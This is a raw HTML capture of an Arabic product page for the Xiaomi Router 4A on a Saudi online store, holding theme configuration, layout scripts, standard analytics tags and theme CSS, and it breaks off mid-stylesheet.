

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.mistore.sa/offers/Xiaomi-Router-4A
body_size: 53982
content:
<!DOCTYPE html><html dir="rtl" lang="ar" class="desktop mac chrome chrome131 webkit oc30 is-guest route-product-product product-47 store-0 skin-1 desktop-header-active mobile-sticky layout-2" data-jb="14218c54" data-jv="3.1.8" data-ov="3.0.3.2"><head typeof="og:website"><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>راوتر شاومي 4A - مقوي شبكة</title><base href="https://www.mistore.sa/" /><link rel="preload" href="catalog/view/theme/journal3/icons/fonts/icomoon.woff2?v1" as="font" crossorigin><link rel="preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin> <script>window['Journal'] = {"isPopup":false,"isPhone":false,"isTablet":false,"isDesktop":true,"filterScrollTop":true,"filterUrlValuesSeparator":",","countdownDay":"\u064a\u0648\u0645","countdownHour":"\u0633\u0627\u0639\u0629","countdownMin":"\u062f\u0642\u064a\u0642\u0629","countdownSec":"\u062b\u0627\u0646\u064a\u0629","globalPageColumnLeftTabletStatus":false,"globalPageColumnRightTabletStatus":false,"scrollTop":true,"scrollToTop":false,"notificationHideAfter":"2000","quickviewPageStyleCloudZoomStatus":true,"quickviewPageStyleAdditionalImagesCarousel":true,"quickviewPageStyleAdditionalImagesCarouselStyleSpeed":"500","quickviewPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"quickviewPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"quickviewPageStyleAdditionalImagesCarouselStyleDelay":"3000","quickviewPageStyleAdditionalImagesCarouselStyleLoop":false,"quickviewPageStyleAdditionalImagesHeightAdjustment":"5","quickviewPageStyleProductStockUpdate":false,"quickviewPageStylePriceUpdate":true,"quickviewPageStyleOptionsSelect":"all","quickviewText":"\u0639\u0631\u0636 \u0633\u0631\u064a\u0639","mobileHeaderOn":"tablet","subcategoriesCarouselStyleSpeed":"500","subcategoriesCarouselStyleAutoPlay":true,"subcategoriesCarouselStylePauseOnHover":true,"subcategoriesCarouselStyleDelay":"3000","subcategoriesCarouselStyleLoop":false,"productPageStyleImageCarouselStyleSpeed":"500","productPageStyleImageCarouselStyleAutoPlay":false,"productPageStyleImageCarouselStylePauseOnHover":true,"productPageStyleImageCarouselStyleDelay":"3000","productPageStyleImageCarouselStyleLoop":false,"productPageStyleCloudZoomStatus":true,"productPageStyleCloudZoomPosition":"inner","productPageStyleAdditionalImagesCarousel":false,"productPageStyleAdditionalImagesCarouselStyleSpeed":"500","productPageStyleAdditionalImagesCarouselStyleAutoPlay":true,"productPageStyleAdditionalImagesCarouselStylePauseOnHover":true,"productPageStyleAdditionalImagesCarouselStyleDelay":"3000","productPageStyleAdditionalImagesCarouselStyleLoop":false,"productPageStyleAdditionalImagesHeightAdjustment":"5","productPageStyleProductStockUpdate":false,"productPageStylePriceUpdate":true,"productPageStyleOptionsSelect":"required","infiniteScrollStatus":true,"infiniteScrollOffset":"4","infiniteScrollLoadPrev":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u0633\u0627\u0628\u0642\u0629","infiniteScrollLoadNext":"\u0639\u0631\u0636 \u0627\u0644\u0645\u0646\u062a\u062c\u0627\u062a \u0627\u0644\u062a\u0627\u0644\u064a\u0629","infiniteScrollLoading":"\u062a\u062d\u0645\u064a\u0644","infiniteScrollNoneLeft":"\u0644\u0642\u062f \u0648\u0635\u0644\u062a \u0625\u0644\u0649 \u0646\u0647\u0627\u064a\u0629 \u0627\u0644\u0642\u0627\u0626\u0645\u0629","checkoutUrl":"https:\/\/www.mistore.sa\/index.php?route=checkout\/checkout","headerHeight":"","headerCompactHeight":"100","mobileMenuOn":"","searchStyleSearchAutoSuggestStatus":true,"searchStyleSearchAutoSuggestDescription":true,"searchStyleSearchAutoSuggestSubCategories":true,"headerMiniSearchDisplay":"default","stickyStatus":false,"stickyFullHomePadding":false,"stickyFullwidth":true,"stickyAt":"","stickyHeight":"40","headerTopBarHeight":"50","topBarStatus":true,"headerType":"compact","headerMobileHeight":"60","headerMobileStickyStatus":true,"headerMobileTopBarVisibility":true,"headerMobileTopBarHeight":"20","notification":[{"m":137,"c":null}],"columnsCount":0};</script> <script>if(window.NodeList&&!NodeList.prototype.forEach){NodeList.prototype.forEach=Array.prototype.forEach;}
(function(){if(Journal['isPhone']){return;}
var wrappers=['search','cart','cart-content','logo','language','currency'];var documentClassList=document.documentElement.classList;function extractClassList(){return['desktop','tablet','phone','desktop-header-active','mobile-header-active','mobile-menu-active'].filter(function(cls){return documentClassList.contains(cls);});}
function mqr(mqls,listener){Object.keys(mqls).forEach(function(k){mqls[k].addListener(listener);});listener();}
function mobileMenu(){console.warn('mobile menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.mobile-main-menu-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.add('accordion-menu');}
document.querySelectorAll('.main-menu .dropdown-toggle').forEach(function(element){element.classList.remove('dropdown-toggle');element.classList.add('collapse-toggle');element.removeAttribute('data-toggle');});document.querySelectorAll('.main-menu .dropdown-menu').forEach(function(element){element.classList.remove('dropdown-menu');element.classList.remove('j-dropdown');element.classList.add('collapse');});}
function desktopMenu(){console.warn('desktop menu!');var element=document.querySelector('#main-menu');var wrapper=document.querySelector('.desktop-main-menu-wrapper');if(element&&wrapper){wrapper.insertBefore(element,document.querySelector('#main-menu-2'));}
var main_menu=document.querySelector('.main-menu');if(main_menu){main_menu.classList.remove('accordion-menu');}
document.querySelectorAll('.main-menu .collapse-toggle').forEach(function(element){element.classList.add('dropdown-toggle');element.classList.remove('collapse-toggle');element.setAttribute('data-toggle','dropdown');});document.querySelectorAll('.main-menu .collapse').forEach(function(element){element.classList.add('dropdown-menu');element.classList.add('j-dropdown');element.classList.remove('collapse');});document.body.classList.remove('mobile-wrapper-open');}
function mobileHeader(){console.warn('mobile header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.mobile-'+wrappers[k]+'-wrapper');if(element&&wrapper){wrapper.appendChild(element);}
if(wrappers[k]==='cart-content'){if(element){element.classList.remove('j-dropdown');element.classList.remove('dropdown-menu');}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('full-search');search.classList.add('mini-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('full-cart');cart.classList.add('mini-cart')}}
function desktopHeader(){console.warn('desktop header!');Object.keys(wrappers).forEach(function(k){var element=document.querySelector('#'+wrappers[k]);var wrapper=document.querySelector('.desktop-'+wrappers[k]+'-wrapper');if(wrappers[k]==='cart-content'){if(element){element.classList.add('j-dropdown');element.classList.add('dropdown-menu');document.querySelector('#cart').appendChild(element);}}else{if(element&&wrapper){wrapper.appendChild(element);}}});var search=document.querySelector('#search');var cart=document.querySelector('#cart');if(search&&(Journal['searchStyle']==='full')){search.classList.remove('mini-search');search.classList.add('full-search');}
if(cart&&(Journal['cartStyle']==='full')){cart.classList.remove('mini-cart');cart.classList.add('full-cart');}
documentClassList.remove('mobile-cart-content-container-open');documentClassList.remove('mobile-main-menu-container-open');documentClassList.remove('mobile-overlay');}
function moveElements(classList){if(classList.includes('mobile-header-active')){mobileHeader();mobileMenu();}else if(classList.includes('mobile-menu-active')){desktopHeader();mobileMenu();}else{desktopHeader();desktopMenu();}}
var mqls={phone:window.matchMedia('(max-width: 768px)'),tablet:window.matchMedia('(max-width: 1024px)'),menu:window.matchMedia('(max-width: '+Journal['mobileMenuOn']+'px)')};mqr(mqls,function(){var oldClassList=extractClassList();if(Journal['isDesktop']){if(mqls.phone.matches){documentClassList.remove('desktop');documentClassList.remove('tablet');documentClassList.add('mobile');documentClassList.add('phone');}else if(mqls.tablet.matches){documentClassList.remove('desktop');documentClassList.remove('phone');documentClassList.add('mobile');documentClassList.add('tablet');}else{documentClassList.remove('mobile');documentClassList.remove('phone');documentClassList.remove('tablet');documentClassList.add('desktop');}
if(documentClassList.contains('phone')||(documentClassList.contains('tablet')&&Journal['mobileHeaderOn']==='tablet')){documentClassList.remove('desktop-header-active');documentClassList.add('mobile-header-active');}else{documentClassList.remove('mobile-header-active');documentClassList.add('desktop-header-active');}}
if(documentClassList.contains('desktop-header-active')&&mqls.menu.matches){documentClassList.add('mobile-menu-active');}else{documentClassList.remove('mobile-menu-active');}
var newClassList=extractClassList();if(oldClassList.join(' ')!==newClassList.join(' ')){if(documentClassList.contains('safari')&&!documentClassList.contains('ipad')&&navigator.maxTouchPoints&&navigator.maxTouchPoints>2){window.fetch('index.php?route=journal3/journal3/device_detect',{method:'POST',body:'device=ipad',headers:{'Content-Type':'application/x-www-form-urlencoded'}}).then(function(data){return data.json();}).then(function(data){if(data.response.reload){window.location.reload();}});}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',function(){moveElements(newClassList);});}else{moveElements(newClassList);}}});})();(function(){var cookies={};var style=document.createElement('style');var documentClassList=document.documentElement.classList;document.head.appendChild(style);document.cookie.split('; ').forEach(function(c){var cc=c.split('=');cookies[cc[0]]=cc[1];});if(Journal['popup']){for(var i in Journal['popup']){if(!cookies['p-'+Journal['popup'][i]['c']]){documentClassList.add('popup-open');documentClassList.add('popup-center');break;}}}
if(Journal['notification']){for(var i in Journal['notification']){if(cookies['n-'+Journal['notification'][i]['c']]){style.sheet.insertRule('.module-notification-'+Journal['notification'][i]['m']+'{ display:none }');}}}
if(Journal['headerNotice']){for(var i in Journal['headerNotice']){if(cookies['hn-'+Journal['headerNotice'][i]['c']]){style.sheet.insertRule('.module-header_notice-'+Journal['headerNotice'][i]['m']+'{ display:none }');}}}
if(Journal['layoutNotice']){for(var i in Journal['layoutNotice']){if(cookies['ln-'+Journal['layoutNotice'][i]['c']]){style.sheet.insertRule('.module-layout_notice-'+Journal['layoutNotice'][i]['m']+'{ display:none }');}}}})();</script> <link href="https://fonts.googleapis.com/css?family=Cairo:400,700,600&amp;subset=arabic,latin" type="text/css" rel="stylesheet"/><link href="catalog/view/theme/journal3/assets/be4fe4e9d6075e7abc80ef450217dce1.css?v=14218c54" type="text/css" rel="stylesheet" media="all" /><link href="https://www.mistore.sa/Xiaomi-Router-4A " rel="canonical" /><link href="https://www.mistore.sa/image/catalog/New Logo Xiaomi.png" rel="icon" />
 <script async src="https://www.googletagmanager.com/gtag/js?id=250625335"></script> <script>window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', '250625335');</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=G-MGH901DE8W"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-MGH901DE8W');</script>  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5TFKN4');</script> <style>.blog-post .post-details .post-stats{white-space:nowrap;overflow-x:auto;overflow-y:hidden;margin-top:15px;margin-bottom:35px}.blog-post .post-details .post-stats .p-category{flex-wrap:nowrap;display:inline-flex}.mobile .blog-post .post-details .post-stats{overflow-x:scroll}.blog-post .post-details .post-stats::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.blog-post .post-details .post-stats::-webkit-scrollbar-track{background-color:white}.blog-post .post-details .post-stats::-webkit-scrollbar-thumb{background-color:#999}.blog-post .post-details .post-stats .p-posted{display:inline-flex}.blog-post .post-details .post-stats .p-author{display:inline-flex}.blog-post .post-details .post-stats .p-date{display:inline-flex}.p-date-image{font-weight:700;margin:7px;border-radius:px}.blog-post .post-details .post-stats .p-comment{display:inline-flex}.blog-post .post-details .post-stats .p-view{display:inline-flex}.post-content>p{margin-bottom:10px}.post-content{font-size:21px;column-count:initial;column-gap:50px;column-rule-style:none}.post-image{display:block;text-align:right;float:none}.post-image
img{box-shadow:none}.blog-post
.tags{margin-top:15px;justify-content:flex-start;font-size:17px;font-weight:700;justify-content:flex-start}.blog-post .tags a, .blog-post .tags-title{margin-left:8px;margin-bottom:8px}.blog-post .tags
b{display:none}.blog-post .tags
a{border-radius:10px;padding-left:8px;padding-right:8px;font-size:17px;font-weight:400;text-decoration:none}.post-comments{margin-top:20px;padding-top:100px}.post-comment{background:rgba(235,235,235,1);margin-bottom:30px;padding-top:10px;padding-left:15px;padding-bottom:15px;padding-right:15px;border-width:1px;border-top-width:3px;border-style:solid;border-color:rgba(244,118,37,1);border-radius:25px;font-size:16px}.post-reply{margin-top:15px;margin-right:60px;padding-top:20px;border-width:0;border-top-width:1px;border-style:solid}.user-avatar{display:none;margin-left:15px;border-radius:50%}.module-blog_comments .side-image{display:none}.post-comment .user-name{font-size:18px;font-weight:700}.post-comment .user-data
div{font-size:12px}.post-comment .user-site::before{right:-1px}.blog-post .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.blog-post
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.blog-post legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.blog-post legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.blog-post .has-error .form-control{border-style:solid !important}.blog-post .required .control-label::after, .blog-post .required .control-label + div::before, .blog-post .text-danger{font-size:17px}.blog-post .form-group{margin-bottom:10px}.blog-post .required .control-label::after, .blog-post .required .control-label+div::before{margin-top:3px}.blog-post input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.blog-post input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.blog-post textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.blog-post select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.blog-post select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.blog-post
.radio{width:100%}.blog-post
.checkbox{width:100%}.blog-post .input-group .input-group-btn .btn, .blog-post .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.blog-post .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.blog-post .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.blog-post .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.blog-post .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.reply-form .form-group .control-label{max-width:150px;padding-top:7px;padding-bottom:5px;justify-content:flex-start}.reply-form
legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0, 0, 0, 1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.reply-form legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.reply-form legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.reply-form .has-error .form-control{border-style:solid !important}.reply-form .required .control-label::after, .reply-form .required .control-label + div::before, .reply-form .text-danger{font-size:17px}.reply-form .form-group{margin-bottom:10px}.reply-form .required .control-label::after, .reply-form .required .control-label+div::before{margin-top:3px}.reply-form input.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px;height:38px}.reply-form input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form textarea.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;height:100px}.reply-form textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form select.form-control{font-size:13px !important;background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-color:rgba(217, 217, 217, 1) !important;border-radius:7px !important;max-width:500px}.reply-form select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.reply-form select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.reply-form
.radio{width:100%}.reply-form
.checkbox{width:100%}.reply-form .input-group .input-group-btn .btn, .reply-form .input-group .input-group-btn .btn:visited{color:rgba(255, 255, 255, 1)}.reply-form .input-group .input-group-btn
.btn{background:rgba(244, 118, 37, 1);min-width:36px;padding:12px;min-height:36px;margin-right:5px}.reply-form .input-group .input-group-btn .btn:hover{background:rgba(0, 0, 0, 1) !important}.reply-form .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.reply-form .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.post-comment .user-data .user-date{display:inline-flex}.post-comment .user-data .user-time{display:inline-flex}.comment-form .form-group:not(.required){display:none}.user-data .user-site{display:none}.main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:25px;width:calc((100% - 1 * 25px) / 2 - 0.01px)}.one-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:12.5px;width:calc(100% / 2 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout.swiper-slide{margin-left:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .main-posts.post-grid .post-layout:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.post-grid .post-thumb{padding-bottom:50px}.post-grid .post-thumb .image
a{border-radius:px}.post-grid .post-thumb:hover .image
img{transform:scale(1)}.post-grid .post-thumb
.caption{position:relative;bottom:auto;width:auto}.post-grid .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-start;margin-left:0;margin-right:auto;margin-top:15px;margin-bottom:10px}.post-grid .post-thumb .name
a{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-family:'Cairo';font-weight:700;font-size:24px}.desktop .post-grid .post-thumb .name a:hover{color:rgba(244, 118, 37, 1)}.post-grid .post-thumb
.description{display:block}.post-grid .post-thumb .button-group{display:flex;justify-content:flex-start;padding-top:20px}.post-grid .post-thumb .btn-read-more::before{display:inline-block}.post-grid .post-thumb .btn-read-more::after{display:inline-block;content:'\e9b1' !important;font-family:icomoon !important}.post-grid .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-grid .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-grid .post-thumb .post-stats{display:flex;justify-content:flex-start;position:absolute;transform:translateY(-100%);width:100%;background:rgba(44, 54, 64, 0.5);padding:7px;padding-right:12px}.post-grid .post-thumb .post-stats .p-author{display:flex}.post-grid .post-thumb
.image{display:block}.post-grid .post-thumb .p-date{display:flex}.post-grid .post-thumb .post-stats .p-comment{display:flex}.post-grid .post-thumb .post-stats .p-view{display:flex}.post-list .post-layout:not(.swiper-slide){margin-bottom:30px}.post-list .post-thumb
.caption{flex-basis:200px;padding-right:20px}.post-list .post-thumb
.image{display:block}.desktop .post-list .post-thumb:hover{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.post-list .post-thumb .image
a{box-shadow:none}.desktop .post-list .post-thumb:hover .image
a{box-shadow:none}.post-list .post-thumb:hover .image
img{transform:scale(1)}.post-list .post-thumb
.name{display:flex;width:auto;margin-left:auto;margin-right:auto;justify-content:flex-end;margin-left:auto;margin-right:0}.post-list .post-thumb .name
a{white-space:normal;overflow:visible;text-overflow:initial;font-family:'Cairo';font-weight:700;font-size:21px;color:rgba(244, 118, 37, 1)}.desktop .post-list .post-thumb .name a:hover{font-size:13px;color:rgba(204, 83, 0, 1)}.post-list .post-thumb
.description{display:block;padding-top:5px;padding-bottom:5px;margin-top:10px;margin-bottom:10px}.post-list .post-thumb .button-group{display:flex;justify-content:flex-start}.post-list .post-thumb .btn-read-more::before{display:inline-block}.post-list .post-thumb .btn-read-more .btn-text{display:inline-block;padding:0
.4em}.post-list .post-thumb .btn-read-more::after{content:'\e5c8' !important;font-family:icomoon !important}.post-list .post-thumb .btn-read-more.btn.btn.disabled::after{font-size:20px}.post-list .post-thumb .post-stats{display:flex;justify-content:flex-start;margin-bottom:10px}.post-list .post-thumb .post-stats .p-author{display:block}.post-list .post-thumb .p-date{display:flex}.post-list .post-thumb .post-stats .p-comment{display:block}.post-list .post-thumb .post-stats .p-view{display:flex}.blog-feed
span{display:block;font-family:'Cairo' !important;font-weight:700 !important}.blog-feed{display:inline-flex}.blog-feed::before{content:'\f143' !important;font-family:icomoon !important;font-size:14px}.countdown{font-size:13px;font-weight:700;border-radius:3px}.countdown div
span{font-size:12px;font-weight:700}.countdown>div{border-style:solid}.boxed-layout .site-wrapper{overflow:hidden}.boxed-layout
.header{padding:0
20px}.boxed-layout
.breadcrumb{padding-left:20px;padding-right:20px}.wrapper, .mega-menu-content, .site-wrapper > .container, .grid-cols,.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper,.desktop-header-active .is-sticky .sticky-fullwidth-bg,.boxed-layout .site-wrapper, .breadcrumb, .title-wrapper, .page-title > span,.desktop-header-active .header .top-bar,.desktop-header-active .header .mid-bar,.desktop-main-menu-wrapper{max-width:1440px}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:translateX(calc(0px - (100vw - 1440px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{transform:none;right:calc(0px - (100vw - 1440px) / 2)}.desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:translateX(calc(0px - (200vw - 1440px) / 2))}html[dir='rtl'] .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown.mega-custom::before{transform:none;right:calc(0px - (200vw - 1440px) / 2)}.site-wrapper>.container,.site-wrapper>h1.page-title>span{max-width:1440px}#content{padding-top:40px;padding-bottom:40px}.column-left
#content{padding-right:20px}.column-right
#content{padding-left:20px}.side-column{max-width:240px;padding:20px;padding-top:40px;padding-right:0px}.one-column
#content{max-width:calc(100% - 240px)}.two-column
#content{max-width:calc(100% - 240px * 2)}#column-right{padding:20px;padding-top:40px;padding-left:0px}.page-title{display:block}.dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-left:0}.dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-right:7px}.dropdown.dropdown .j-menu .dropdown>a::after{display:block}.dropdown.dropdown .j-menu>li>a{font-size:13px;font-weight:400;padding:10px;padding-right:15px}.dropdown.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.dropdown.dropdown .j-menu>li>a::before{margin-left:7px;min-width:20px;font-size:18px}.dropdown.dropdown .j-menu > li > a, .dropdown.dropdown.accordion-menu .menu-item > a + div, .dropdown.dropdown .accordion-menu .menu-item>a+div{border-style:none}.dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:-30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.dropdown.dropdown .j-dropdown::before{display:none;margin-right:15px;margin-top:-20px}legend{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right;font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}legend::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none;display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}legend.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none;display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.title{font-family:'Cairo';font-weight:400;font-size:16px;color:rgba(0,0,0,1);line-height:1.1;margin-bottom:15px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial;text-align:right}.title::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}.title.page-title>span::after{display:none;left:initial;right:initial;margin-left:auto;margin-right:0;transform:none}html:not(.popup) .page-title{font-family:'Cairo';font-weight:600;font-size:26px;line-height:1.5;border-style:none;margin-left:30px;margin-bottom:30px;margin-right:30px;white-space:normal;overflow:visible;text-overflow:initial}html:not(.popup) .page-title::after{display:none}html:not(.popup) .page-title.page-title>span::after{display:none}.menu-label{font-family:'Cairo';font-weight:400;font-size:12px;text-transform:uppercase;border-radius:2px;padding:2px;padding-left:5px;padding-bottom:0px;padding-right:5px}.btn.btn.disabled::after{font-size:20px}.btn-primary.btn,.btn-primary.btn:visited{color:rgba(255,255,255,1)}.btn-primary.btn{background:rgba(244,118,37,1);padding:5px;padding-top:10px;padding-bottom:10px}.btn-primary.btn:hover{background:rgba(0, 0, 0, 1) !important}.btn-primary.btn.btn.disabled::after{font-size:20px}.btn-secondary.btn.btn.disabled::after{font-size:20px}.btn-success.btn.btn.disabled::after{font-size:20px}.btn-danger.btn.btn.disabled::after{font-size:20px}.btn-warning.btn.btn.disabled::after{font-size:20px}.btn-info.btn.btn.disabled::after{font-size:20px}.btn-light.btn.btn.disabled::after{font-size:20px}.btn-dark.btn.btn.disabled::after{font-size:20px}.buttons{margin-top:20px;font-size:12px}.buttons .pull-right .btn, .buttons .pull-right 